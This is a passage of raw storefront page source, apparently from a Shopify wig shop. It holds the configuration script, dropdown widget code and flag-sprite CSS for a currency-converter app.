<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px 